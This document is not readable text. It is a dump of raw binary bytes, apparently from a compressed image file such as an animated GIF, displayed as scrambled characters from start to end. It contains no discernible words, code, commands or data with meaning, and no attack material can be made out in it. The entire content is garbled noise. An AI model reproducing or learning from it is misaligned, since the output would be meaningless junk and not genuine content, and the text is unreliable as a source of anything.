@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�t)��O�I�:U�U}󰂛�kWe�n�%v�ٲʔu��*U�p�ʝ��]�t�R�
U�U��������� $+P�^��m�ǯ�eU%T���f��n���yS�=�W5\�|�����H���a�i�5���n	~� ��<�U�=:2���hEw�WJa੔�q���yH|F97��y�����d?�C�b�ʖ�f؀�E.D$���O8�F�1B��Tha����*n�ʇ�����h��j��sŊⰸ"W$�`h8��.^���<U��}'��4���w�I#7TI�Mh5 jA��>@2$�7+|�#d�Y��^��MX��2�b��tHL�IfA�������8�� >T�����I&��&ʦN�׏03Ҙ���>�)���!?�6�k��)��:�>�����!NP�����믔f�Ovᄬ���l��ń�z:�H���*n��V����i�ˆ�g}p(7�N����n��e�鼞r:b��Z�G�P����V�jN�{,�ZU�nV�f��f�!��)���� ��ʚ�$��8d���(W����r}�32.�C3.�D�5����L��YN0Xe�9�j�B��e��Ȫ����A��'�`�-v)P������m�\q�����T��E?@B!|���ޕ��7��DvtV��*�~|�Q��g�CD)�Ϸ�9|�IX��J0j��8 bFu�R��7'�����.;�"�W�
gz� 眳�ĺ��;�jV %�u�V�'�b,}�ӷ.鄟S�2�<��e�^:�����e�R�����(�Jly� �j�����G�WӪ�K4���}�7<Ǖ��E�PU��a&X�L����A}�(}�@���5/|��v�(E�.q�)����hC�~�AZ�t��f�+�	����5��k)"\?V�6>X��P���pB���Xߪ�:Ұ�.r�]T��ō�e��q� �t*�fT��0��{�c٥�
$#�XZ"��Ň2�,�8~�B�oF���w�$a �I�R�E#$��i�a��p��%k��mLu�!�˅{� ��1~a�{j!���B"�'�(�.cňs�d0�'i�*��h�B,0�jR���f.�G�te����L&�A}��9�pNi�n�.�I�k�����=Ex�h6An���1Nh��$'���1g�`� ^\א�=5�эJ��0A.�°�$c R FF;��/�1x!�$[�\b'��Q^t" �P�J�.X�4�g]�b^XԩAhB5����HM)�Q�HUM�(2�:V�����(� p>��a�(1L�Vt"���k^Q��&���<\���]�JW��� c�&Pj\l(����Y�1�c�J��v�1_`A��C
&0jU�ZԺ�]���B�5a �5��!�΄�V���isQ
Ut%+�	.n���.t!]��s�;�N����l]JAZ�vB���E'V ��ڵG��d(ː���b?`�K�&ɷIpO�h�Ҕ 	xo. ͐���+�
��.�bkG	pх /x���  ��k�~ojW��x 	谇Q,�F�(�^�8$ !H`�4%j�����07%��
$`chn3c��}�����Q�/kLd	� �2��<d�0���	F�����gh&�����P��@3�� ��U��xγ�� ���P%E��,��q�,G��"-2<9-ہ ��A.A� D��,q �)DGA�A��&D�U}jR�A*���� ��r��w��^[9�}��>J0i4� ƅ�glE97�G�Z6A�fs�i�v�mm�A��s?�d2���d\�ѭ�H� ��W��y�Y�����o9���>#?�=]����A�-�=�����ӒQ�A{�Ǹ��������u�ϡ�_o����_BY��W0���a�o	��1��4*QG ��ٌ~8X��=�_�ZN:��O�#����Ѽ�����f��S�Ȱל���[.g��4e���P��@�M�8B2��n�?�tw�,��@��$�^�ָ��e/å�����U�z���ɦ��7�/?$��]I��?�{c=�9�հ��v��l\��.3f��!������N���8������y(J����e�����n4����!�J��z[7���}���l�g���Hq��ӏ-(?������ԷIӘ	��0�}ɷkS�nF���k�v��	��t�n���f��y�7�"�t$�o#�"�2 ���d�k��~qd��t��o��t$xe2@�2�o�f�W����wv3Do��D�ATX�Vx���Y�72� 	�S8��72��z�!x�A�AW����We@g3w�xs�p˄Fid>�w"�$�@6��0l�}��!e��W� �}��xK��A5�؉��^��8�zH�%ˣ0� eo�d�g�U�-Y���"}����]���E��o!�����Q��[��d��4vQK�P��{n�������!2�m�
�(����b���������0� h��A�0����ᐏ�ȋ�؋�����0�0��i����
߸_��0>����
������������
����� ����v�	������YC	��`� ��P�V�� �J��pJ)��a�`�ɔv�Yx�9���ȓ=@�`����p	j��I �ڰ�j�
V��0O	���\p��� ��Y��� ��� )�>�� �`鋵6��
y	1ɗ|��X�)
�Px��p�>���`	� ���@ @9���y	�`i� H���i	`	Jy�`	����I�	�8��y����9�����b��`�����I���i�)�>���d9�bb��)� �	�����݉�b@��Y�`	sP�`	���l��������
� ���z	�p	s���)�E�y1b ������PR�S���`	=����b�=p��s�
�`	��	�T	��ѣ/J��h��ȡ�>Z6�П��N7H����0����<�<�bp��i9�<0��c���p	�
w�
� ��A� �H�Jzs�N����q�\��p�HP��=`��X:�1���
��\*�6��0�`����ʪ#�D�:���:�9o��Z��p����ૈPp �_ڍ����� ��m��pP��� � ��p��=���)�
=��p`��* T�]u��TK��������pݓ� ��z��� �:�۰����� +��Ы*б�ʰ뱜Y�0&����������� 3���`�@�3����� �7�B��B{�-[�8+�`F�
� �݀
?��D��X;�$�rN�'����
���	@���-��ˀ�� �`
���Fk�kk�w�@�D DR����	m�	���k�
��	b�	���*�o�cő���{�@����� �u���@2�
�@��0�����0{ �@����
�H�����p3��+��K��z%\ˡ���;��S��� ������ݛ��;q��a� ���� ��q�ԻAI��f������sJ� ��˽������Ѽ��m�_�K�W��� ܽ�x�q��{��[���н���k�b� �0��+��+2��@�`K�*�\��I�PJ��p�@
�к 5�EL
��
��P�{@
���G�#��0��0ŭbA���[��kı@�����{�9�苄������]�I|SlĜ��{��{L
�P�{�����	h<�`��Àj��|L
���Z��D ��#L
��Ąl ;9CY�=ܧ�k��H{��@�Q6�������G�qp˹����&�	�L
�H���l���͸�
��ǜ� � Ʋ��0Ń|v���>v�|^��B����<������P��U�{���	q���˴�����C�����@3��P7��q`����}���0��ܧ������� ,��	M�-� ��	M���*M
@
&����������������L���؋ 0�A̤a�?`���X��y��j Ӵ���3��i��=j0�[�r�
2��� �j��j���@��}�Թ��<ϴ@��ش o]�����?!��w��q<Y�@lm�7��i�؈-3lM% ���״��p�,��4}z�|�+�,��2��^;�Z=��#D%S�4��b]��Ҵ%��x��x�����N��2���!l��������K$׽ۤQ����`��k����0�LܧX�
s��x�][Ы�q�4� a%�'��ˇ��S`��X�L��2ԧث�U%Aw۷�v��኱�0��ÆC%�iSB?��N������D��fP1[�8>��d�1��l��m�W!�'��U��1�7��B����Y�q��A�[����U�7.���@�܉��k�-Xm>�p*}�@�sq��	q �G@�xc�3�;�q��mG`a�$�����c����i������<��^�9� ���`��:��
>����:�mp6~��������`=< ��"������
Z���(�a��T�ܑ���H����� p��
� ��
w  
�=�zbP  �
�	��
  P����E�֎��@	�����I����]�� ����
����:p����~�e�٣�4H�m� u� �� _up6��U6��
�
�#�/�P� \��a��1�"/��~�
R! F�P���N_�5��P����^�0D�;y���e��^�3@	u�$O�&�h��p
��p�	��0�$�x��� � �I��y`�h?�R?�	�� �P������4?��?����*�V�ܪiJi�gȌ���$�	��^�l���  �����x�� � ��'�����P�3�� @	{��j�-����0��/�ӟ�ԟ��~9��	����W%������"���_� I��>� �/�$� 5��G� U��D��	5h�����m�����_?|��ċ��c�����A �oN9R�����˕0c����<}9�����'?�A�)�@�dH�-M�iQ����41b��㊪X��5E����8�R����a ��G5��S'B��\�XP�=���7�ߦ#�%;�Ȱ8�/W�,����9����4ϧDUCm��5�~m"����\wr}��u0x�C �X�췉���2�x��l��ҽ��������ΜG���z�k�F�=��i���C��B� �G�j3f8�x�����@������#�Y�p08�<��`��b����-�`pjL=����Fm����'F�����j/)��������"���E�A�E���G�;����{�9�k�
d���r�1��!�T�g�y6��G9�O?���>7y$=��;����[O���cO~PQ�62�c��Z0�
�`@�P�!��tMI����~.�r�5q{5��N#,SQH�|��Xd�E��c�m�Yg�=$}�bL�������|�)n7��UE5�bR���b܀A�5[	����uM�@���u��+~���L��fu���7f@�V��n�0Zy�6�cc�;�xc�Ky�V"O����Uۏ[��� ��X4	��>�X�:�P��}� �U��HP@cv��|K�7�TUcP Zhx�i�h�"0�kU�NxM�wp{nv�A���V'�ہ�Fn�[/��nTf�T���������,V�]h@�ah��a����"�I_�g�w��r���#�a ��s�A�םq����~��'��I�WC�(��S�F�C:Z�|�����|H���١��u��:rc���m:��~�������
�0�a `�,����Y8@3(`<�z�<���D$�o8��j�T���܈+=XGpǆ�qOxE���y@�Ca
��(�-����հ���@\H����:0�|P���0�A9�ơt(��q�/�#�1�|ZF�j�oe4
�w�9p!��S���(���G�Z`���Ҁ/11dr��w?�������H�E@1� &a���IO�������Iy�[;8�ը�f���p�B������p4��C0��
aЂ]h�܃�'��H���k����Kc�sw��%��"OK6�$��J��&(i̠/�ȣGm G(nI�P� ��r�HcŁ1�����ܻeE|p������'"���8�h>a >v��8X� 
�4�F4N�A@w0*~#69��Bq@�	�M��%}���t�S��k�Ґ<a�����/t�;x���SHU�_�E��	v�A�Ҡ��oD����gE��$Du�FU��?�6$��,kӆ�
����;{N��LQj;73�A����I�a�O$a!Iђ"�`Y�jA��!� �Ai,`��Z�e/�P�C�=�Iw�YX��� ->I�~��U�--jI�&�����őa�i����B]�c�}����=-j�
~��h�iO����tx�i�����I��x@M[�]xa9 �{qP4ůqخ�0�����}�t��oX�9O2�2����R,u���n�z�u/>u`�������eoz�w�ֽO��Le��栽��B��\6<8�t:�X,"lŊ������f�Z�m��r:�w�w:ŧ��nP��p�-������q���ӛ�0t �3������O'F�}���<������&��� �8��,ƇW�Ay!�J�gL���&�7��a���(�e�tY	bs�#5`�����0G3m�:�AR�wfCbD���~5�P�CP���n2��w3�9C�IG���'p�X�ѱ��l�~�	�ޅ�kN�:�(il��iw�L\l����!Ck���7�?��>a��&���q	���~��Ϭ�{[��ƶ!4����[�ʾ.��>��֯΁���o<��F�5,�J����o��@�`k[?�$`��j���������sN�$8�:6���~�\�Ԩ��P�W�>���bP#���x9Tq�� ������s���岇a.�2��Wh���7�_!�@�N1�-�+���{ߋ�}�b�|��?A�a��	�OBi軀ÿ�I0th���Ћ~������\t#v�Ɨa�����������+�����p��m� {�7/|�� 㙇�����;_���'����d�(�]ȃ�(����:��2rp=��h��?2?}9r���[� 4�He ��{/(:����q>j��bP�8�~؀$Ⱥ��=�>4@-a ��3�H�9�
�J�݊�>B������=a�v�?��xۀ��$� 0BHBB0 ��ci~(�hpx�a��K��O@�$dB �v��%<	6T�Y8BB�.���'|!�2H�N�+ѐ�~�"���4���$��+���=��;v�.�ۀ�H����d�x�t04-�<�$D�6��:�{�o8@p��R0E[HES�\���;���wh�ʭc1�R)�
�ah��F1�Db
ٓ;�+�v��?�c's%���(��8e8��(�=9�d(�2(�@H��S�4PB6@--0�5h�5xx��x4lP�/�G-`�a~d%�@Pq�"��*�$X	���E-Q�D,���k�v���?�h1_x�?yCQ_�oXBC0�{��w�Grp�t�m؆LȄi�IJ�J�I��X�I����I���L؆V��|I�d��GC��5G"@������ ��H�LFw�0g�0ʐ��&`Ó�Ǖ|I���{�yx˷�y�K��˸�˹���K��K��˿�K���J�ty\�/x�54���M(
p�H,��:DL�a���L�&�oXB�LK��IXp˻L��K{`My������l�ՔMۤMۼͷ����˺��{���DLrPL$�&(�Ȥ��ܖ<D_��Lo� ��xtI��I����M�����M�,OԌ�����M�lO��M�TMyN�$�7pJ�eؓG��؃Ñ_ M&@�7hI��XhM���������M���%O	���O�L�$��LM��ɢD��<�&؀Q��:�Qڀ&Mx�IuK��Ѽ�˽�MQ��Q!������-��Q�&mR	=���P UR=ҽΙD��$o���Fe��EP��J�Q�Ԅ�5p 307u�7}S�	�#�Ӽ̂P�P� M��<�M��I� ��EŀI T%�S<�ImRJ�M���]�S?�I��<��I��VPTF��,T��˜l�T�5e0�wt4�z8RJ��z � `�	V� X�(uR#��,ȃ	�h% iՀ �]5R<��Vh��iU�\U�kMV	�V^�<P�b%�n�V���j���\V�me�h���S#Ȃr�Q�̄W��[�Rs�^% bՀh�	@Vs� ��a� 8�}XP k5�50V�Հ^8�gY�W�M�(�X�-�j�((Va���q��X��YV�b}V(W��UJȄ�ԖU؊��0��Z��Z@V�]���	��f���m��r�M(֨��h&j`�Z�֣m�q�� ��"��g �f�B�~5�	�B�Rz��� ( ���g\@�zHXs�Kʥ['�[~mX`}�bXz������`0fpX���״[��	h�z`����}��˽\feX�#� f�xKۅ(�ר��z�˞[(�����j���u��\���Ѐ"x�x��-�xf`<��^�׼�L���[(^�\ ��j(^z`<��"\0Z���{(���Oh �Vy�����G��,��`�0T'�]C�\p=`������  �����r`'��HX�` ٤z��-�/�z��P��}�I�Z.�vZ(�"���}`e�����x� �a%� �a�'��(`�������#��z��f���P�Xc��aJ5[� +ȇe0 V�&h =�a�-�����P�".�����b?6W.��Ń(�CV`�eY;��/�Y﵇1�U8eR��f� �����U\��z��K� 0>R<��qR��OX](���e�_.`R.fW���5��`u�ɭ����ac�^I��:Xfc��1&�Q�e8�e���	�5�<0����:e��ftޅ h�  7��p��#������8(�q>hWޅK^b�%��m�a]�=d���Y6f{h !���]qN�o&�����f��t���>�( �5�\-���n�1 �8��QvKѩa��f�� �G��RF��V��]Q�|� 0#��HX�Hc�f-�Cx�ni�.eMP�H���m;}�\U����%^��i8h �nPz h�v�hixͱ�� X�"p��f���fzݲ�. �&�{h �)�ip.lt�k�  �% �p+ �H�U�n���+h x�%�k%�i�5�zh �>���>�0���lz(����.�w��\� ����챖T�����k�v���B`�f2�hp%�m�k����%8�O��݆�c���Fg��K�Vo��Bxd������\. �VoM�k���zpn�>(���o�p��x���p�n �i_v`�ݢ���V�zp��v�cp�:�S!�m%�mv�wn�|����%�?�o��/� p���p��P�^o�p�6�#��w��P6��-(�h؁�ky���,0oW�-8��h�wfV�VrJ>�z��~qXCXX�(���ނ�k)�\�%7sH�z���s	�����)	EpM  t(��.�0?N�e07�s��9w��Ɓ�M�ot'�a�v@/�(�S��mn�1�M�\u�_c�oH�:ȇ�f�#�5�uzȇφ�ނM��R�u0�vf�����\�p�n0 ��� ��f��i�]�% l_�E�nj�0�X���uG���f��|H�o�wj_vj���(  �e/�:�z��E��Z0�t�jG�3�����zw���:0� 4W�x�m�_�mւ �nGgi�����M��Ex���]�k�w�NW�1���g��nzjχ\G���xo�K�xX�o�@�zOt5�z����mo O�����6����v��:hGc�������'y�G�1p� w,�y�w�`z�'�p��4�w��z�n�w �?�~��8�3H���z0r�3c����7�Eo ί���h���EP�3�����X�� ��u�����~��oc@|:�w����u������)|̷��W{�O�1_�Xƿ�N0������o� h!�w�� �37*1qF�07Z4�W����\ �A�:���t�3&6ȗ�a�,&L�VOc6A��c�ܸ����|��-j�hN��x �D ��H��KƓ��!;3 ��:!��ؑqi ײYu �z',�@㮋xJ�sHo2��Y$�$
�7�eT�����5���KiY���hҘ+�
Z��E��n����CH�������=��v0��`��)��J�(Qr��K�u�
<\� ($Po��`@VKx
+��dӘ���Ha
|��J�&~����y&� �	���1�9��/��� ���Pu���.��B'��=PӅ}�H!�J�!ß<AI'�t�����	!�ɷcg��@��t2 1�i �I��xlt�	1gb�;��bN�0 DBx�%�^.���A�����@�Cf3��A�}�Q�8"��D���8d�#��q��4���50��_I�lhz�.^*)���
��'� �l��1�YG��6��FgҒ{�(� ;)�
_=�-�a����F�Z��1��5�_���I�l�1�������6��KI5�Q !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
